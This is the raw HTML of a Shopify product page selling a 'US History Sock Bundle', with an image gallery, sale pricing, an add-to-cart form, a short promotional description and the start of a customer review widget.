            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>
          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>
      </div>
    </div>
    <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/sale"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Sale</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="https://shopsockysock.com/pages/reviews"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Reviews</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="http://affiliate.shopsockysock.com"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Earn with us</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/pages/about"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">About</span>
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>
  
</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Socky Sock",
  
    
    "logo": "https:\/\/shopsockysock.com\/cdn\/shop\/files\/SS_Logo_Side_by_Side_7054x.png?v=1613700894",
  
  "sameAs": [
    "",
    "",
    "",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/shopsockysock.com"
}
</script>

</div>
  <div class="page-container drawer-page-content" id="PageContainer">
    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      
<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  

<div class="grid product-single">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>




<div id="FeaturedMedia-product-template-10201097928855-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-10201097928855"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-10201097928855 {
    max-width: 530.0px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-10201097928855-wrapper {
    max-width: 530.0px;
  }
</style>
      <div
        id="ImageZoom-product-template-10201097928855"
        style="padding-top:100.0%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1024x1024@2x.png?v=1611783644">
        <img id="FeaturedMedia-product-template-10201097928855"
          class="feature-row__image product-featured-media lazyload"
          src="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_300x300.png?v=1611783644"
          data-src="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_{width}x.png?v=1611783644"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-15683513417899-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-15683513417899"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-15683513417899 {
    max-width: 397.5px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-15683513417899-wrapper {
    max-width: 397.5px;
  }
</style>
      <div
        id="ImageZoom-product-template-15683513417899"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/DSC02340_1024x1024@2x.jpg?v=1626982925">
        <img id="FeaturedMedia-product-template-15683513417899"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/DSC02340_300x300.jpg?v=1626982925"
          data-src="//shopsockysock.com/cdn/shop/products/DSC02340_{width}x.jpg?v=1626982925"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-15683513352363-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-15683513352363"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-15683513352363 {
    max-width: 397.5px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-15683513352363-wrapper {
    max-width: 397.5px;
  }
</style>
      <div
        id="ImageZoom-product-template-15683513352363"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/DSC02304_1024x1024@2x.jpg?v=1626982923">
        <img id="FeaturedMedia-product-template-15683513352363"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/DSC02304_300x300.jpg?v=1626982923"
          data-src="//shopsockysock.com/cdn/shop/products/DSC02304_{width}x.jpg?v=1626982923"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-15683513385131-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-15683513385131"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-15683513385131 {
    max-width: 397.5px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-15683513385131-wrapper {
    max-width: 397.5px;
  }
</style>
      <div
        id="ImageZoom-product-template-15683513385131"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/DSC02329_1024x1024@2x.jpg?v=1626982448">
        <img id="FeaturedMedia-product-template-15683513385131"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/DSC02329_300x300.jpg?v=1626982448"
          data-src="//shopsockysock.com/cdn/shop/products/DSC02329_{width}x.jpg?v=1626982448"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-15683513319595-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-15683513319595"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-15683513319595 {
    max-width: 397.5px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-15683513319595-wrapper {
    max-width: 397.5px;
  }
</style>
      <div
        id="ImageZoom-product-template-15683513319595"
        style="padding-top:133.33333333333334%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/DSC02291_1024x1024@2x.jpg?v=1626982449">
        <img id="FeaturedMedia-product-template-15683513319595"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/DSC02291_300x300.jpg?v=1626982449"
          data-src="//shopsockysock.com/cdn/shop/products/DSC02291_{width}x.jpg?v=1626982449"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="0.75"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-24378407190699-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-24378407190699"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-24378407190699 {
    max-width: 942.0557350565429px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-24378407190699-wrapper {
    max-width: 942.0557350565429px;
  }
</style>
      <div
        id="ImageZoom-product-template-24378407190699"
        style="padding-top:56.2599409225176%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_1024x1024@2x.jpg?v=1649728152">
        <img id="FeaturedMedia-product-template-24378407190699"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_300x300.jpg?v=1649728152"
          data-src="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_{width}x.jpg?v=1649728152"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.7774636510500808"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>





<div id="FeaturedMedia-product-template-10201097961623-wrapper"
    class="product-single__media-wrapper js hide"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-10201097961623"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-10201097961623 {
    max-width: 530.0px;
    max-height: 530px;
  }
  #FeaturedMedia-product-template-10201097961623-wrapper {
    max-width: 530.0px;
  }
</style>
      <div
        id="ImageZoom-product-template-10201097961623"
        style="padding-top:100.0%;"
        class="product-single__media product-single__media--has-thumbnails js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_1024x1024@2x.jpg?v=1649728025">
        <img id="FeaturedMedia-product-template-10201097961623"
          class="feature-row__image product-featured-media lazyload lazypreload"
          src="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_300x300.jpg?v=1649728025"
          data-src="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_{width}x.jpg?v=1649728025"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="US History Sock Bundle">
      </div>
    
</div>
<noscript>
        
        <img src="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_530x@2x.png?v=1611783644" alt="US History Sock Bundle" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>
      

        
        <div class="thumbnails-wrapper thumbnails-slider--active">
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
              <span class="icon__fallback-text">Previous slide</span>
            </button>
          
          <ul class="product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1024x1024@2x.png?v=1611783644"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-10201097928855"
                   data-zoom="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1024x1024@2x.png?v=1611783644"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_110x110@2x.png?v=1611783644" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/DSC02340_1024x1024@2x.jpg?v=1626982925"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-15683513417899"
                   data-zoom="//shopsockysock.com/cdn/shop/products/DSC02340_1024x1024@2x.jpg?v=1626982925"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/DSC02340_110x110@2x.jpg?v=1626982925" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/DSC02304_1024x1024@2x.jpg?v=1626982923"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-15683513352363"
                   data-zoom="//shopsockysock.com/cdn/shop/products/DSC02304_1024x1024@2x.jpg?v=1626982923"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/DSC02304_110x110@2x.jpg?v=1626982923" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/DSC02329_1024x1024@2x.jpg?v=1626982448"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-15683513385131"
                   data-zoom="//shopsockysock.com/cdn/shop/products/DSC02329_1024x1024@2x.jpg?v=1626982448"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/DSC02329_110x110@2x.jpg?v=1626982448" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/DSC02291_1024x1024@2x.jpg?v=1626982449"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-15683513319595"
                   data-zoom="//shopsockysock.com/cdn/shop/products/DSC02291_1024x1024@2x.jpg?v=1626982449"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/DSC02291_110x110@2x.jpg?v=1626982449" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_1024x1024@2x.jpg?v=1649728152"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-24378407190699"
                   data-zoom="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_1024x1024@2x.jpg?v=1649728152"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854_110x110@2x.jpg?v=1649728152" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
              <li class="product-single__thumbnails-item product-single__thumbnails-item--medium js">
                <a href="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_1024x1024@2x.jpg?v=1649728025"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="product-template-10201097961623"
                   data-zoom="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_1024x1024@2x.jpg?v=1649728025"><img class="product-single__thumbnail-image" src="//shopsockysock.com/cdn/shop/products/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba_110x110@2x.jpg?v=1649728025" alt="Load image into Gallery viewer, US History Sock Bundle
"></a>
              </li>
            
          </ul>
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__next thumbnails-slider__next--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              <span class="icon__fallback-text">Next slide</span>
            </button>
          
        </div>
      
    </div>
    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">
        <h1 class="product-single__title">US History Sock Bundle</h1>
        
        
        
        


        
       
        <script>window.performance.mark('debut:product:title_visible');</script>        
        <div id="reviewRatingWidget" style="margin-bottom:5px"></div>
        
          <div class="product__price">
            
<dl class="price
  
   price--on-sale 
  "
  data-price
>
  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $24.95
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $24.95
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          $51.95
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span></span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>
          </div><div class="product__policies rte" data-product-policies><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div>
          <form method="post" action="/cart/add" id="product_form_5402449838231" accept-charset="UTF-8" class="product-form product-form-product-template

" enctype="multipart/form-data" data-productid="5402449838231" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          <!-- "snippets/subscription-product.liquid" was not rendered, the associated app was uninstalled -->
            
            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="35127763206295" selected="selected">
                  Default Title 
                </option>
              
            </select>
            
            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>
            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--no-variants"
              >

                <button type="submit" name="add"
                  
                  aria-label="Add to cart"
                  class="btn product-form__cart-submit"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Add to cart
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>
                <p>100% NO-RISK MONEY BACK GUARANTEE</p>
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="5402449838231" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>
        <div class="product-single__description rte">
          <p>🧦 ONE SIZE FITS ALL: Optimal fit for men's sizes 9-14 and women's sizes 5-11</p>
<p>🇺🇸 AMERICAN OWNED</p>
<p><meta charset="utf-8"><span data-sk="tooltip_parent" data-qa="emoji" class="c-emoji c-emoji__medium c-emoji--inline" delay="300"><img data-stringify-emoji=":airplane:" data-stringify-type="emoji" alt=":airplane:" aria-label="airplane emoji" src="https://a.slack-edge.com/production-standard-emoji-assets/13.0/apple-medium/2708-fe0f.png"></span><span> ULTRA-FAST DELIVERY</span></p>
<p><span>🙌 ULTRA-QUALITY AND COMFORT</span></p>
<p><span>🥇 GOLD CERTIFIED PRODUCTION</span></p>
<p><span>😂 BE THE LIFE OF THE PARTY</span></p>
        </div>
        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">
  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://shopsockysock.com/products/us-history-sock-bundle-1" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  
  
    <li>
      <a target="_blank" href="//twitter.com/share?text=US%20History%20Sock%20Bundle&amp;url=https://shopsockysock.com/products/us-history-sock-bundle-1" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  
  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://shopsockysock.com/products/us-history-sock-bundle-1&amp;media=//shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1024x1024.png?v=1611783644&amp;description=US%20History%20Sock%20Bundle" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  
</ul>
        
    </div>
  </div>
  
  
  
  
  
  
    
    
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="5402449838231" data-metafield_key="review" data-new_widget="1" data-additional_params="new_widget" data-metafield_hash="b11532d3236cb2d189a6a3b5604d985f">
      <div class="for_bot" style="display: none"><div class="ssw-reviews-head ssw-reviews-head-listing">
        <div class="ssw-reviews-head-title">Customer Reviews</div>
      </div>
      <div class="ssw-row-fluid ssw-reviews-header ssw-reviews-header-listing">
        <div class="ssw-span12">
                      <div class="ssw-stars-averg">
              <div class="ssw-stars-avg-bar">
                <b>5.0</b>
                <span>out of 5</span>
              </div>
              <div id="stars_avg" class="ssw-stars-avg stars-large" data-avg-rate="5.0000"
                   data-rate-count="11">
                                                      <svg class="ssw-icon-star" data-value="1" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
                    </svg>
                                                                        <svg class="ssw-icon-star" data-value="2" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
                    </svg>
